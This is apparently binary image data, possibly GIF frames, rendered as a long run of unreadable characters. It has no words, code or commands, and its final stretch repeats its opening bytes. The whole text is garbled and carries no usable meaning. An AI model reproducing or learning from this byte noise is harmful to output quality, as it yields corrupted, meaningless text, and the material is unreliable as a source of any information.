A�HI�(�ˌ�[���o��`Zܓh��QѮh���v�� ��AT�����zaY�Yn��i`Iޒ�����E�Lɜ5�&������Wq�J4�A�T�H��� !p$L��L��<���+�&p�n��:Ȃl���`uA����	E���ec#b<Ê.���xkt!�QPF�(cҶ�ƨűV[�������ؘf$B2}�A"*�����	C���6��7��<� ����(��װ�0�~X��p�pc�C�]����h�'�䭾ͫ��%�A�^c
���-+��0���D��uxC �tHtX�{�! 1EM��D�Zp����~�����C<�b�o���D)tg�f���sq��&#�Cju�y���m!
�=�d�I1�E,�@��;�  �����g+a�0�����Xa�	��u"��<���t v��g&!�5W�`���w��PaHm{� �^���ƓA=F���c�d�m�}�Yi8��.��a�qx�:��4�!�^� �(F1��e�A����%�`W���0�(0#���B.̟;�#��:��Y�6p�"qy�B\�������9&@�q�;`�PX��	�
��O � Ą=  �B�����2�i��Ȅn��C R�U ?�@���+ThK�AD <���X���� :� ����m����1�r� m��e�0u���� s�. 7�h|A�y�R��R�P���XC�h��9�a!��b�V�@�3�˄İ
%�� ����0��`4�9�`�ȑQ!�"l�Ѐvp�f�r@DY
�1�o(i��CJ|l�	!��8tC�����p�C�z����?��Ah"�U��5�\��q�h(�U؀GF�ЇXP�(A��b����P`�Xh F��d�vLq��� �Y��l�E^��̢�ļ���0�� QFja�74�@��h��
i`,���������h�����
�����E,���d"��p��{�6*)�J�rB0��p�d�e\�f�I�F!�L�D>̄��H�I�߰6�8�<��`�����l��Ȏ���jI,�w�CJy���
�)���W�ElD���x�DJ$��X�N���\��c��F�,F�t�a��ųv i�=��C#�
�$Fc��W�ʝd�� h�Fj�F>�FpLBA�CYJm��_�I"4Gtu$���x4�u0��j�{}�
~����ɨ������\H�tH������D�����AE�0˯(DW��|����i؀p�6��J��w�blM�ɜ�L��ɟ��䊡�F�<��.*���$�@��ʴ�fl��Dh��O�-@w���@�C̫tK�PK�KJ��ۻK{�K��G�ƚ4�Y˫HQЀwX� !�	
 � ,    � �  � �	H� �V~|�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�D�)!��J��A+�tB �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<Ac�qczp�ܵ+D���5�0Z�ku����ݸ�[�̹�'ȟ&<���ʓ��8�ıo�hI�l��È�+^��u蓣S��+u��m���[hY�G+���8�D~[���)?�\�r��A�,	]��*���"�t`�"Y���[��D�vi�wE�W�x^�6|RӀ�T��W}ai��Y���~С��jt�	<��3���c&:�����4c�ځ��l�Y��C�ǡ}��@?���{�7�e��H~y����� Tc3���(��Âc��6���Ĩ��}��F�9i[��Q6%�3\9.���Wǥ�ܘ�u��H���8��<Ux�I�H'``�� �6��I$i
!P�^xO����׃z3��e�\�Gٗ�i�s����^�`M5��i����$|c���ڃ>��Q�%�̾����`̲͚-f���b�imǗ^���5\h�]u�USJ����\t���JƆh��.:����;Lch��%������uF��;u�&o�W�i��$B<ӎ'|=��C�,������[�G��l��a
�����ً����Ђ�[��E]�>�03,�R���M���lޣR ��D+ N�~�]o�'b
3�^�	vH)8����WK����Lx�D�	0Å��[������|��7�,`�Z])�'���DɌ��k�B�5�h<��51BB�*�!۫��3�n�_'����6�aɕ��-P����˙&7-�_L�� �Υu��3��Ì>�Α�rn��5�����%2ց�j��B��ٮ_�2���ש����#��8 g0�(��7�AFT;&�D5,!�E�Wb��G����o� H"��>�ap2�
�?��Ma�t&�,����_����f<c`	��"ZTc�q��~Žy}�p�C�0ћX�qL�s�"���w.�H&��@T�Q	't�n8C��d4L�O\'/;��Q�-�cۻ����zA	��?�!�<�wH�L�ֵ�d���)(��ݰ5�q-vQ[�"	L0Fu� 0 @x�4��R^M롽��HD/�8$jM�l�����3�2M�i3�9LH��Y�d3l��3 �I$iP��"	�N��V)��>8�
�he��$.����<&��Zl�+a��1�b"�\��3���f����F ~�û�.�<l��F���� b�^�>>*Ώ�O\��	t`?��"���zF���F3���!I$�hL�Z��s�)w*�N�C�ZQc�At��,!�����E�-k�FI���-�pA�\��t��N��P����˩�Yr���E�aP��rH�
�{f����%��K�( ;8]%�ֽ=в�DO]IѢZ�Lp	 �Mn�I�I�c��s8�X�:� �f��l`N��:���*9+��h!�;xuE�a�����ej:Ѝ{B��x��W��D����&`�읕�n�-�^��w����ɴy(�	��@��w:��I���ol"�5�q^$���Ndo�ۅrӲrTo\�g��n�����E�C
p@P+��О���^(�Q0�2��ja�8,�,�p6)���q���{�HK���찄�h�0 ��dTE������?E��΃�0@�~RPBf��q�u��V� �C�����ف�@��4I	�V�Y@^.B��H~C���J�	n\C��Fnl �A����%��N{��D��,��8��~\ `p�(,'���*�Gux��j�z���!�K �L
��A7y�.2}�]�,BM8���jo:��cj8Q�CG�S��J�0Oj��p <ړ�B���M۸l�R��&��;{����u�O���nC ��F,��xt�͐�"����f������ ����M��=��f�L�����P�rk03H��&@�akԌ���e�
`<x�ԠF;>��y8��v�"�q�|w}ٜ��G��콁a���s �����ܥl9/����y�6���h`�x@-��*4A��R6)�]�N�c����Z�_4���ɶ��p���,@��pbYH�3�q`܆���h�<�����6�l�ɇ:ږwo���oP�q1�8  ���ہ0Vo�&��0`��xOuS7u
�΅=d�`��~ش{��oaga��/eWg�a{��� zq'w�@ �@`0aYIY�tq�h� �7x�oe�@�K��{,ǁ_�ro�D%p�F|E�Q��v q	=�| �|��	����E��Wk�QeB�z�z�� ��Pfa���uO�~�&d�A�7�Wd�s.`	+��'w`�	,��'dBc� 1*qE<x�o@��.f���ui�{
�{v���Y3GjVE�vT�����>tϗo\pnץk���@(uS� Pu��
tp�o��~��l�W�M�,�Ep�wp[_cЍ�m-h�'�-1
� I�0t��*����S'h�t���fH8a�&v��>�8��dT�X�'�@�'z�W;Sn�x}wQE���l�� ,P�� �f�M���x��CJ�o����rN5����~60P
o�h�G �� �6�ϐE� �ah��}`�N��
�I��`	����Ud|���'s�s\|Hw@�J26 `c���Y� {7"�	X$̰�#k����OWg �� �� Ep4S�u��@p��&�r%��8-��v��5�(��@�|؀�Pww���Z��9op��XU�R0� N�j~qM� ���ŏ���!(mu���ȊJRP�tp6]� �	1��U� ��aey9LW`=49	��
0�%y����`�����5��yA�X���|� Y��)o� [ɓ� �dXg���P��$ �OY�?a�@��h��������2��YC�u�P��
����	q��pwߠw1����@����� e�1L@$��G������m�8���n�]��Q��\1�� � f\���\.n0OĤ1z���m� � �k0�P�J3����ʄ�ɛ{H����pJ�e� ���p`6e��<���c���0
1�����i�$;�O�e��:�{H�,iN�ɇe���y �v��j1h$U``�����`����w�9Q�I `H>�u�v��i9�C.���)g����<7M QM� ��2Bo���0 ���#��9^����Z:u ��$�`	�
�l���գ�ו���D�\S�"��`��������w�Ъ3�Ŵ��]G� ��\0{~��`g���9��h^�Zy�B:��8ep�
@�2 �2t�s�	�H�5��c���
 甴�8;@�7�c��o#�{+���٦�
���p@��p��P
��� }�
��@�9X�����q��}R�"@0?e�rV�o�U�����*�(+<�QM�� �@��bЭ��Y�4!Byg��誜"0�&p~̨~H�����A�v�]6d��7�` g+:��k΀�2Qn6���.� 7��Q~A��PMrh��I��	��G���B�
��T+Vz�Z�������	K��9�`�jo�� )�F}���y���o$��Lے���Aa�P90� e##���|G��Ґ �A֗4�	���w�!&� ��f�j��w�u[��K��L MPC>�W��5FY�
��Bv�����d-�,uk0@`�g��+���><��?���W@�d�W�4�pP��@wq!\�	�p\�O�p�
�A�#��JV�[�W�#���z��
?;` �+'�mk� U �@�4�簟w�+�:΀������sV�o���	|s<|��N@�gPI��/X��� �PG���y����b�d�[Cl�X�[,��xT�ZV�H��j�ȓ��: q4���.��*�0��� $���eP�p�{�{�d��I�W�Qiu #
��Mʧ��,`.d�pkK�� q�}�x� k���
	��D|�(��vk�_�a�dK@�
��K{Q
�ʐ<ɧ��հ*�#���0W����0��������|�`��l�ɾG��˩N����i���Y�ʓ����dҴ�B��ߠOI�H��� �zQ
\�I!��qیH;��Z�:�\ �:�
����0X�R������@9���,!fݹt���k�����\��"
���Y�I�ɧR]UW%I�0IҰ�� ��FFE`	��ƈ}���~H�Y����@,P6%a�0 ���$��Ե�,�?3���LdT� ��=�͠-�w���K��dGm0������v`	�`R�}��e��OͰ#W`I���pOUr7Ĺ���+���j���� ���\�'�H+��[�̠���KF��J7��˙,��Z� ��m�J�|<!<Pt��c��&���P��<�&�@-P$7A���`�z=�?��q<۰Dǟ|�`��dpb*�
�g@\ '���	DBE���U�̅�Ә,�@���=�FV���ak��@�,@r�9/T
@�pr�+���g�~L� �ֶ���ϵf0<�p߂6<3�*�Z`�p�6�����'�4G�� n��;K��:�)�8`�q�j31 �c`ۀf�U@N�nl�D��F.|O��3��"#o�/� �������-0
���0
X:(I�fU�h-����K�枌��D3����$ �s2 ��o�pn��r.g�����m�!;��߇>���֟�Q��Y�	�� |n|r�>�	\pk`���^S��آ����/��L�la$��'�v����	����.Dn��An�-��N�fN��),��O���#0��[@��g>�i�> �	Ő�i�oJ]#T���{�^��0���` &PZ"aL` �:#�,��J\H��7%�{p��-ȱDD@`d���������뜃6Z0,z$RO	��c�X@�
ݰZ�yp]�P	T�>��ȘH q�{p
�P����
��p�^   "��eU` � � �P
� e0S�6�t����a��@9�	�0<Ұ7�
&�Y`f@��&`y�n� w���b��1"	�,I�0I���8�` )� ÅD�G�HD"!�dɑR<��1�e�&
 �� AB�&��0� A��%D�*\B�k)�􂡢i�kج�2!�j�ΜI����3$�yR��ٳo6�>��H��4Zh�T7�9j���ՠ��y�`]�V�L�%��Ø1@ ,���˕���R�ȓ(G��(eD�ra�@���$��$y�&a���di���
�(�����ֺ]�Ƭ�U�-l0S���u��lk��.�ZȅUDUWT�P�Ù3j:���O����>fa��CD�@Qt@�h␄T�Ķ@ m4�N��ΐ0� ���	:AM*���:\j#	Ą��Wp �� �-��G.�q�
^���q�r�B�W�� �f�����ҼR"���JFi��1dq��W����a��z�l�s����;!��=m����HtS)�
 ���d���C*p	�&P@A�	VJ�;P���R] bL����Z͊�!�+�dD�L�9G�z��W!E���1В��"�H� 2ʘ�J��B�݄b��6@�V�
@��[o=�6��B�$AG#�C!�@f#G�U@�ل`�z^bq�%dP@�.�,U\(8��X�2�\�`�E8yؓ��R�,�T�-W���h��ƙf���g�馚j���!��(�УC ��(x�"!>@4�($I4Cᩀ�	���^>�C*l���6.�4�M����`���8h�.F��1!�Q�P��o����`�3�m�ႋ� łnt��7H���}�X�M�JBk0��&D,��$���
J�3t��$8\�#�SV'�&z�o&�ö[\�+�T�vakXP�<;`��A���
f9�/ٺn����.�if�1��/Rbb�E2��E�\h�(� �����>��言G@r�ФK$�Q�!�`�^Dp&{�4l҄=t�	L��P���)P�
yd3�X5$0Ce)k�3��fpA͈F,A2g�bYh/^a�s@�
��F7H1�j��+hC:����؏!m��D��mm���������u�R	.�!)Cx�	  �j#1�"_����/�U�;X����c�3��E �_A�#�!�H��)�����j�C�i��`�xp��"��G  ##�4�T�r�H[�KS�	��QM������AE\
�B��`%�FڠӪ^��P�'D��f�|#Y`D�����e!&h�
F�-� eC��+*A�]0a���6�D C?��0|�'_�H�5�Z�$���A�F0@��`#�)<�)�xaK&����	i �C&����,�D3�!�Td����X���
T�:�h5`،n`��_J���������d�q@ ��3Z�&��Az�B& �&P!�B��FPD��9j*e��gk�	�#�봰9:mF
��\d!yg�h@f8����{rP8���'�uOe8 �:�� I��t �,[W��T��p5�ODACd�FBQ0��.�W�ޚ�>6�"`���`�m|c{� '�� ���55��~(-�=�(��PX�!��QAP�J�	���g��8������E�@�k!DT{
8 �
��� ,8b�Ѝ��*6>2әp-�����
:8��F��y��6uCb��iP�e��@�IO"��~Q��+�   H� A�ð���6]�	|� !��_K��bml� OA�l^��܏6/�Xa�J��C��)8�Y�)]�^�J4�����~7�y�_xK�C8`� D>�-��0M�x4NhP��aM�L��� P�z4��`B�?6�U�v�J�ӂ?�)����+��W6E�3^ш:�(pO&\\�(�! ��D�ѭ	�	���L�z
c���Df�����T���;P ����_���2M��j�J �3�!�����B&��\Dw��]�+�q�+l�.���,��E����N$,�T�\~�_� �i��iBN`���	I�#��&�)\J&�D>�p�b�ʴ�Z �n��*��b��i�b��f����Y��%v�"j��m�a�m�4 cCB�BA:�����8F��1оCN�g@Г5�L�px .�d@�3�Q� 9��<tn�5�M?G����+0���V�Ǯ���a�xE(���l��D��w-� T�S�0bM(��k�~���_��C�����0�lgp¿1	O���[G�3���p����أ��h����=h��ݠ� \���`�1T�ܰF<F�H�@:�Y|�D ;�0�J���0��j�C�*� S�J���;�H (�P�7,X�#(7����1�Z.`Q�G�� O@�3���M�7+т3�# ��F(W �!x�JH��b��p��IR�R�d��Uz��a�A�%�8���B��
��I���5��R�(��3��Y�_1��8�T�:� ;l�K���+�
A�څE`C6%��(����1G9���
Q��9G�0C�Ѝ�0D��0*a�9h���A�CU���E@T�"�5Y�CD�x0�;Gd%�:4�{ձ�/�@0l��Ą�D p>Q�u�_9E=��i�Fi��5�@D�5\�YLB�a�\lD/,-ڻ/`,a�D�[Ba���Y\FP\�Q\h4EU��U��`�m,\�Y�[ǝ!GH�/ID4���Uz�/,FM<�x,��n�#��?��T�C���k��V��@,�X�GZ��pTĄ�ȅD@���J��a�Dc�G3��5��e�8t��G~d�?H�SQ�C̜��ŗ�� ; t�E2RG��@��wD�Zf�0g$E
��j<ˢ��|En$�o�3���G�EiK@��J��D1�H���y����g�},LT$ɵ��QqKZ�K��K���sį�Ƭ��0�I��Ȟ.��Î$̐��\��TJY��Zt�D�JȜ� ;G��B�ƭ�Dw4�b��Όű���� ���0�D�V���LɰYɃ|L],G0�*D�ˏ((��z���6��L�6���4�4��P��<! �>8�3�-0��;���O��@��T�ld�Ŕŷ|N،Θ�˙L��0�?8�p	Bhe�@H9���(+"X�"X��={H� �
Rx���y����Q0���F�$Х4��D�LTP���Y�/zP_	@R$e8��I�B�4)�=q 2�;� �k��kp�jP����,3}#͑�Q��H�<��tN׼�UH��I�N$(7�Ӊ�ژ	��`o8� Q `�-%��88��v��j���k�����렎5L�LL7UM�l��y�:�Ms�Ej����J�8qHR۰;B���_Ł��WH�5)�Rl��"(�������g��Q �j�Vh ]�uE�\��<�9�ͨ�Hsl��,Rd�\>�� p��H�֘ ��K�e<=# ��Yk��/�.x��v0���~�5H��1 ����T�<�X���L�wd�0`�0 ǚ	�w�N�sH�@�R$�>��|A�	 � �B�;�e\�c% k �1��"�%2���j� �WP} �LP�30���"x�G�nЀC�/h�Ax�W�/��p@R )�	t�I�S�N�x �W}Pv�	I���k�	�-B��}�ly�]FXh�SI��k���T��;� T<�Y�}x�/Y]�̫��j`�5Q��%`��8(>��1����i�F�Ȇ,	x�J,�N�Y	@�	�Y���]� 8�|pL��.0���-��1���J� �V�i{�Q0���d1���i@1g�7(fȤ�u�嘜nH��`؀�1gc���o���rQY
�D܏0��ARG0ܲ��	�{�W	` q �d��3X��\�u���n� ���=�n؆���f���5x���10���n8g���j�0�W(��X&X�ހU��=A	hA���8		��Ą  R�|Yy� 
&;Y�ٜ�Y��͒(>a H�5_�-�1Y��u�1��jX�az�V`15��(��A1i$��Cp�0����W8�� � ���@����� 8@�ٔ����	;a�%aH(���6`Xalh��\V�������x?u�0O�Z}x)�KK05}h�1S.���1xbgPY(e�� xkY�g!X �l` t� C��F�ۨ*�^D�\�N)x�:�^���c�=�=X�= �����0d�u�uVx� I 
�^!$��5�G{�R��@0��T�g��k��n���@`n�8�	�el@<�h��S@޵CzX @�N��ƈ��E��|������͵��,��9�O�K~�sNgmD�Rp��yn�ٵg|�]/�~��肖�����S�+�`����Ҡ㘝��޽\¡��d�R6dk@dPd�nd|��Nn!^�_T��LN|,�E��ϓ (jVj"`jVv�(����e����]���@x ��f�.�(��O�,�&](T=��]�f�f�����N�����n�]����kt�d�tY�x.D��{��}&��h�&h�Fh�l�L��n ����FR� ���6���ӄ�0m����ڒ>鄍 F���y���Ģ�i���mi�i�3�q3���R6j�&n�v�(�j��j (;��j��L� ��� ���r f� `�=��{��]�=�������akN�g��_�Ｖ�<���o8Ax�+H�wly.��.p�^�g�g����W;!�*�'�p��BR	(  &�� h��	!��$H�;�&i��Ҥ ��Tkp��=�n��n����A@����\pU ��M��g�g� �Q�"0eͽgUnj�VnY���6�����̞���Gar# H�Uo p�[=a�#���-X�8�C��v��j��ay�j�Tg�Ё҇�o��K�M@�s�p�s�.0P�mpbX07��L�$P���,�Y�>�l�l�p,D���*o��*I�	p09%�bh�=P�Qo�=����YZ�u n��[�IbHއnP!���<�\P����^�f��fH�G�_f��} ."���#Gn%�&w��j� '�y�N�>����	�Ra>�&`��d��  =i�����8�n�>�H�*0��h��y���\؄���Y�Z��e�L�eٽ��ɉ�j@�pT�8R�gX��j)Є��^˞c@ïrz��"e�
؃&(׈��>��Iȇ&�oX�u��= V�3�#��C���x���\�.������8a�D.7c��0��5nb5c�m�#h�pq+ߘvݺq�GJ�D���?I�(#EA�,  `�g$ ���ތJ�2�7�(��R����(;�DI�d��%�1�k� j��P��fJq�!Bļ��e�D���{�L;���qQ�E�[LҴi�DX��D���u���;wN-5H��J{L:�5 �\�~�d3ڴiٲu��ݻy�~x0����;�k����!���:��+9��k��R�Nm�@u�_Z���k��q��n�-����N��`�	X�a�=�ukY��v�y�l��6�TQ5�z�cQ��'�L��w[}�)H�o��'\q	v�qъ���Vu����f�yax�QhL�e���H��V��(�m$b�~��õ ��=d��E���t��w�f�([���'.Iy��p��h�%Z��Ǜ��A���-�\�6ftcr���Sj�#w��ՄC%�Ɯ������d�P�7�(^��y�e�3�w�	�%i�>Z�&�n���
�? 3���u�g�T��~+��*r0�Z�Α	��:��+�����0{�RN( Ǿ7��Rڷ���F�.
x���:��9.�m�ᆧ ��3�A	[4 �([۩~�c��
��/��/���h�Z�nn1���
�j�c��� !�
 � ,    � �  � �	H�`A*\Ȱ�Ç#J�H����3�ȱ�Ǐ #j92�ɓ(SZ$��ʗ0cRl�Q�L	b� ��0inzr�`1�A���as�'Q�B^c�`S�XS L�v:��F�>l��u��k\ �55�,�b�(`�0��Hsq�v�0��oE>� �d��$?KĠ�7䂌1g���E֌��$y������3w�&Y�9�aN�E���+�BO('�1�H.1� �,O��wq<��
A��@Qt� �������A�M�""��T.T� p��~��Ǆ���K'd���Q���<7���#�A4�N1e��M)rE_ q��.�W�1��&�Y8�"�2%/�I�@Hla�@�q���E$ "��"�O5E�):$�h�h^#<��]jXdS^V	Q	'��m����aI�mr��4ء�D_��ŝ�A�%p[��&S4�8������0� �SC>EC0B�:�� �PXY�馑�hZQ"#��\������*hS|T������1C�D�(Aa�C  �6�
kCJ�g�e�"���B�����@50¹
%p�K/Cl�要"���'�$CP`2ν ��<�PI$L�>4/�z+_CS�FD��P#��1L��0LCh�l�dy��P���UŰ��D,źY���/;.CD���;����*�@���0��c����PQ}�@ ��+B7��)34ߒ��D 4���r��oC�l2|��o*���?���kkG��
=;C�&�z Ct�ɒ�-��H[�""#�FߣG�D ����T��ֆ0��'D�P)�n�w�k/>H��x�	��+�I'�7���M�B�$����̋#c�?h�Z>E�C��Y�4�Ӌ��\�p
���W�$H���74��_Q �G;���Bȶ��9��@z�[�� ��%$O�� E�����'o����A�̂s0b�1�QP�4dB�B�3R�#��Ba@��P/�K�A�t |s�!�f`00�Ʋ�D\����K�%�;�)vh�&H�
  6�[�����M!!@�����Qs	����(�`��s��G�H)d}�#!�3S&�N�K�g�!6k!d��`W�P*� 0 tvJLx`���+2�F�P�B0�fI�w(cUXP�.	j��0F -*Ę�|H+b"�9@���30p��6�q�oJf	b��C1b�l�r��8sV�G�j�0�`H� =�F��f#����؇c&4�9[��`:>��D��j�B�"JEM���:�,(B0�
��t!X\�B@j�$lt��f�ꘫ(�!`�����!@�*�z��1!?`���"�.@�yȸ�{"� қ�)1Ps"ăc%�?�X�P��c�ٖ}ځ)��#=��tR`(B&'ء"�3�������.�''��1la�3�Lq������ <�;�E�d[��D��	���z��N2
OE�4+X�=�<������u~	BSv��YDB/6l1� @�o�n�E��O�I�h'?��"$� .B  ���!�Ibx��|'�J񛄅!D{taS�	
�^S!��� B�^m��@e� �]��OVh&
��K!�t�W<��s!S*���'x��;���돋F �C�(�Q1��}�/�������y_�E
�j ��"C;��	T���"s�ݶ�>�"�h�"�@��~_�8��҈I5$�b [B�%�-��&􈠹� v�U*����	@m3$X�W�e�� ��?H(39����x�%j�zx"�D����#�P!�7�L�
0/���%^ �P�D�8s ����8����@��d!��Y�h��@d�'C�&$Q�������0$�������䦕,�$]�\���ƅ/����,40����|��4��Dֆ*"|!�81u�ݾ���H`��J�Sq�,$`@�pB.a)����	���f)D�g	PYP�R�F��\B�P���|��0Et9����KZ�֛��%�cNa�,�}��~ �	�J@��
FF"�9��	m`�C� ��i�����-u���� �9)x`��O���-@� ���޲������?��ޝf!N���
�g�^W��S�]���Q ��__��p�>����5(��aKB �m�'�� ��?@1�K�7�'|�D(Tg÷>C��[�=��1K:���l �L�O�q���z�l  > (&0�``�� J�f��o�#iss�"`�1F��JR��a C�� 	0�0O�}&X7 �� C  >�  CP ���G�5����PvO�%���*��11�! l�l��1�T�� aV���pd(Fv�10��p��2!��  c��p�%� Yp`���_
��
e���ǰ0|X���@�!Qg���N��N�)H�� ��	0�D�V P��(�P  f `��+�� .�P ��dG\��0�za��0E��%�J����$;���)�2#@�0H } R �Q � m�>`K�[0f��hf�M.P arCP�d�
f�
� '�"��%�]�P
�@� ����`l�`� E�	�$9�`}��V@�'�����3�`�R���`
� ���@N`W7�[p0�3�#U`!`WbwZ"2g ��p0�f	�hf0D��y�� �0���p�� � �@��Ȑ���� �������e��!_Ph�A ��	�}K�ͨ�����gt<	�0YP CK�
1 ��1G	i� ����� !�ve|�����R�H`��X����)z� =@����� 7�jP27"�Y�s�� �2���v�-��
2��Uj  ���S0� 
oy ��h��V��h��!%0��)��'? N ;�*��౒� �e�%�1��P`�� ��qD�i	� ��Q��ƶF£�_p�N :�b69�X�@��C�� =��  �h0�Vw�ءCԝ����P ��	 ,�>p�p��iDciM` lL�k�6Q��A'��	����0���� �EU������	��xH���P��ᡫ���f�+�i A�C��O'WP�l�@^`L�0	J �p0�P�h ����9�İA!����	H�	�Ijy� @Cg��)�YGkvCR �Y�L	����P p��^L��p3����%pH�P�:�!�3�0�'=p���u��[�ڨPʡ�Ѻ9�Hs\	�1p�1� �+|�;fp&	�P
��7���ni h���x���(�����P�HpH�  ��O��;��4T��6�!��&�P> s�hP@07xh pDЮ� �	!��`k��e���#5�H@ _ �[2���:c<�x�9�$)w!J�R
�H	��F�6���Z��zHAɗ|�}�'/�&ƒeȀ	`����6
��
�L�k��X6�" �6u�X m��s�"(-	��h��[�99��{��3 �mC�q4��JUO �W��j�N��`�/�kк�����&�7S�  @����!��j	p 긶Vp 0�k !0�h
h��p | ��p <��'��J���d���`��:�r��4A��$����Np
�2����P���
-Td�#�� P��	 H�h&�R:�u�'�@WI!l�TiS���6�L`�V�6�k0���5BbV��H`�BA`u�+@���A`
�	 | �_rPSܳ	+�Y�&^�-���+cj�zQ�*�W[��A�����h�� �*V��J����� �@x�����K`���3� @��G"�	rK(
�!����@�L��뛸�P�����8i.a�Cj��18�Y�p���[@]o�>���<�WR 0GFT� ��@I��<U��7�A��V`%{7 _0�`"�9h2�~�y2�5X���!�t�ƣ�K0���7H86	�z��G��7��M��
��q�Qs5�4��3|��H�A�
���!7�`L2�5U pÐ�@r0<�;T����b`�}�OLA7u$�k�1kpl ���ct�Ð���ӝ�A�!0�����L���<��xM��`l��1�t��͌�\����>�l�r0��|@������;�<,��@Fc�EQ�	�-�U)V5PPP��ڬm����څ�څ� ���F`���ѐ	Ґ	�	�@�ĭѠ����0�ҽ� �ԝˠ��ݬ���m�m�[� 5�۬0� 
� �
���Ӏ�
 �ߙ��� ΍ �=����0���ϭ��ߙ������	�������A����  �� �  0 ��� ��}��p� ���8N�N���3nܙ0�0� )�� ��~����cެ��� ���W��\�^>���� 
K~ߙ��� ~���`��P������j������ {�� 
(�0^��� 
��� ����P�&�
&N�&��]����=���e��h��3�~���^�����}����p��m��ޔ.�#�� ۱��٠� ��0߃.�^n�[���-�� �P�����ߥn�p~�ӝ�v�	�������@酾�Y��	�P[Q�^���>�N���#��%~�G��-���-��]��m�8~�:��<����N䲎�)����Ȏ� ��� �0� F����
����� @� x 9�����p�@ N汎�����`6�6�6�-�q�t��>��z��}N�~�Ǟ�^� �
nF@���B�	<p
<�	�@��� 	u��P�_�_�� !�pe@dP��p�-^,@�����$0�������>��.��.��.��~�!��$��� �� ���Qx�~���`@�	�0�m�@�4�Ty���/ E@�%'-�
 ��`'������O����ޮ��M���}��o���ރ>(�Ӱ��� �� g�`#�E�$-�3{F A"���R�L��S�Q�$YBrɒzx^�)Cd .\И	D�<҈��3������,�2uH���A��~��c�!Ӽ�l�� 4tЦM7-@ Th_�z�6� /̎7�4yH�����ˆ��a}���J�[���G��h��M:���3�$Q����b�K��iҤ��"<c��)����l���ζ�iaÆ'�TV��]E��VVҴ���Ng[m���Сc�}���kG��Q��RUMZ��HFT���F HM���P�'@Hˇ��X�KL���p��h艑72��|�Y*���+�0r�1�o���Z�� l �૲�BŬ��[�,�^ <���.���j�k湦�}�q�7�N��t�#2xH�Ɓ
(��4�
B�  �D/\b�|&P��h2��k:���g����>��݌*��l���@�1n e�X�i&`���
!,�`��nG } �=,YsU!��@	��;��$����c
�¦�5{ơ	\,�ƁS*��>	B�T����A�K���iPɝz��1sl0�^�S*D�>�3D��ZPa�L��E&v!��I�X�Tq�ɠڨ��&�@F
c*�cM<���Sz����J�j�tfW�c,�f,'2\H��S�DL1;�&�X�p���ڗv�V�t�X^�M�g6q����!]�x���x�pk��ȣ�m`I�_�� ��(x``p,  � 	�")F0�c"���ˋ+��)�<}��U=_��AX����X8���Y� �`BK���E��l%(zk�';���:p�uA\*U"���Wm�v��>)�=`����V�2���h�&�6�c%�<��A���0*��de�Z~9�ʨs3��ጤ�&i���hD�3�r�	(Np�C
k�3������8��P�P�$
7k[� P�=��n}��&�$���a��XVG�l�dOY���5�b+YR�(���$I i��&�i�[��S�d���	%�Ǡֵ���v���f�_��A[�A��,!
m��%��0`���NA�	t�y���ߎ�����5pJ�p���o⃙��ׄ��uh�t�&�tD��*�a�*H넢�eT�j`�l\@�o("A;���8	:`�%I$�K$/+��EF 3�q2��6 8\Q�8\�8$8r��a���
��ax@D2�8ϥ&t���	�A Oȃk��7�AE(1c����3XH^T���|܁f� `��.�M�d���*T��q#i�(��ؑzKjR��
�M�!�$!ɇ*L`��PDL�$�@���$4J^�~�F7���f$� �	��� ��S��c���^a\�d�Z�2�� D��K� ���ɀZ�gp�X�?�8"���!��	o��:" �͚�[B��`k@��F3��\���(��'>�*�H�
y(�Ag��Q���(+J������C��B��
p U�2�2�)x���GM��hj���&HE �;�3Le�@��QEٛl�Ҕ�D@3����W�e���5��nc-�Y�b�c���H��L-nX�t@�h83쁆pE����5�t�"'L@ D��RDc��ؠ���󐇠�ϞЀ���&t`bp�ME�B�h<�u���),�d��kG3
A�HI�(�ˌ�[���o��`Zܓh��QѮh���v�� ��AT�����zaY�Yn��i`Iޒ�����E�Lɜ5�&������Wq�J4�A�T�H��� !p$L��L��<���+�&p�n��:Ȃl���`uA����	E���ec#b<Ê.���xkt!�QPF�(cҶ�ƨűV[�������ؘf$B2}�A"*�����	C���6��7��<� ����(��װ�0�~X��p�pc�C�]����h�'�䭾ͫ��%�A�^c
���-+��0���D��uxC �tHtX�{�! 1EM��D�Zp����~�����C<�b�o���D)tg�f���sq��&#�Cju�y���m!
�=�d�I1�E,�@��;�  �����g+a�0�����Xa�	��u"��<���t v��g&!�5W�`���w��PaHm{� �^���ƓA=F���c�d�m�}�Yi8��.��a�qx�:��4�!�^� �(F1��e�A����%�`W���0�(0#���B.̟;�#��:��Y�6p�"qy�B\�������9&@�q�;`�PX��	�
��O � Ą=  �B�����2�i��Ȅn��C R�U ?�@���+ThK�AD <���X���� :� ����m����1�r� m��e�0u���� s�. 7�h|A�y�R��R�P���XC�h��9�a!��b�V�@�3�˄İ
%�� ����0��`4�9�`�ȑQ!�"l�Ѐvp�f�r@DY
�1�o(i��CJ|l�	!��8tC�����p�C�z����?��Ah"�U��5�\��q�h(�U؀GF�ЇXP�(A��b����P`�Xh F��d�vLq��� �Y��l�E^��̢�ļ���0�� QFja�74�@��h��
i`,���������h�����
�����E,���d"��p��{�6*)�J�rB0��p�d�e\�f�I�F!�L�D>̄��H�I�߰6�8�<��`�����l��Ȏ���jI,�w�CJy���
�)���W�ElD���x�DJ$��X�N���\��c��F�,F�t�a��ųv i�=��C#�
�$Fc��W�ʝd�� h�Fj�F>�FpLBA�CYJm��_�I"4Gtu$���x4�u0��j�{}�
~����ɨ������\H�tH������D�����AE�0˯(DW��|����i؀p�6��J��w�blM�ɜ�L��ɟ��䊡�F�<��.*���$�@��ʴ�fl��Dh��O�-@w���@�C̫tK�PK�KJ��ۻK{�K��G�ƚ4�Y˫HQЀwX� !�
